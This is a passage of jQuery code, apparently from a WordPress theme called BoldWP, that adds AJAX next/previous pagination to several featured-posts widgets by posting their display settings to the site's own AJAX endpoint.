                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp16-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_sixteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_sixteen();

/**/

    function boldwp_more_posts_widget_seventeen() {
        $(document).on('click', '.boldwp-fp17-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp17-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp17-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp17-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seventeen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seventeen();

/**/

    function boldwp_more_posts_widget_eighteen() {
        $(document).on('click', '.boldwp-fp18-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp18-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp18-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp18-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eighteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eighteen();

/**/

    function boldwp_more_posts_widget_nineteen() {
        $(document).on('click', '.boldwp-fp19-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp19-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp19-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp19-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nineteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nineteen();

/**/

    function boldwp_more_posts_widget_twenty() {
        $(document).on('click', '.boldwp-fp20-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp20-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp20-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp20-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twenty_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twenty();

});